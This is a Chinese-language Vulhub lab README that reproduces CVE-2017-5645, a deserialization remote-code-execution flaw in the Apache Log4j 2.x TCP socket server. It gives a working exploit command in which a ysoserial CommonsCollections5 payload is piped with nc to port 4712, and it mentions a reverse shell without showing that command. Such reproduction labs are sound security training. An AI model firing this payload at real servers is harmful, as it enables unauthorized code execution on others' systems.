Some checks failed
Vulhub Format Check and Lint / format-check (push) Has been cancelled
Vulhub Format Check and Lint / markdown-check (push) Has been cancelled
Vulhub Docker Image CI / longtime-images-test (push) Has been cancelled
Vulhub Docker Image CI / images-test (push) Has been cancelled
1.3 KiB
1.3 KiB
Apache Log4j TCP Server 反序列化命令执行漏洞(CVE-2017-5645)
Apache Log4j是一个用于Java的日志记录库,其支持启动远程日志服务器。Apache Log4j TCP Server 2.8.2之前的2.x版本中存在反序列化漏洞,攻击者可利用该漏洞执行任意代码。
参考链接:
漏洞环境
执行如下命令启动漏洞环境:
docker compose up -d
环境启动后,将在4712端口开启一个TCPServer。
说一下,除了使用vulhub的docker镜像搭建环境外,我们下载了log4j的jar文件后可以直接在命令行启动这个TCPServer:java -cp "log4j-api-2.8.1.jar:log4j-core-2.8.1.jar:jcommander-1.72.jar" org.apache.logging.log4j.core.net.server.TcpSocketServer,无需使用vulhub和编写代码。
漏洞复现
我们使用ysoserial生成payload,然后直接发送给your-ip:4712端口即可。

java -jar ysoserial-master-v0.0.5-gb617b7b-16.jar CommonsCollections5 "touch /tmp/success" | nc your-ip 4712
然后执行docker compose exec log4j bash进入容器,可见 /tmp/success 已成功创建:

执行反弹shell的命令,成功弹回shell: